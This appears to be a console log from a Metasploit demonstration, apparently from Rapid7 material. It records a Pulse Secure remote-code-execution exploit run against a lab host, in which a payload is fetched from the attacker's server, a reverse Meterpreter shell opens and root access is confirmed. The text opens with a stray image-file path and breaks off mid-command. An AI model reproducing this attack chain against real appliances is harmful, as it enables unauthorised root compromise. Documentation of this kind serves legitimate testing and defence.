 [*] Logging out to prevent warnings to other admins
[*] 192.168.159.100:443 - The target appears to be vulnerable.
msf6 exploit(linux/http/pulse_secure_gzip_rce) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Version 9.1, revision 8, build 7453 found
[+] The target appears to be vulnerable.
[*] Using URL: http://0.0.0.0:8080/dZwQ9Df8V
[*] Local IP: http://192.168.250.87:8080/dZwQ9Df8V
[*] Exploit trigger will be at /dana-na/auth/setcookie.cgi with a header of UQFNFZID
[*] Requesting backup config page
[*] Uploading encrypted config backup
[*] Triggering RCE
[*] Client 192.168.159.100 (curl/7.19.7 (i686-redhat-linux-gnu) libcurl/7.63.0 OpenSSL/1.0.2n zlib/1
.2.3) requested /dZwQ9Df8V
[*] Sending payload to 192.168.159.100 (curl/7.19.7 (i686-redhat-linux-gnu) libcurl/7.63.0 OpenSSL/1
.0.2n zlib/1.2.3)
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.100:18359) at 2020-12-17 17:55
:31 -0500
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Logging out to prevent warnings to other admins
[*] Server stopped.
meterpreter > getuid
Server username: root @ localhost2 (uid=0, gid=0, euid=0, egid=0)
meterpreter > sys
31 RAPID7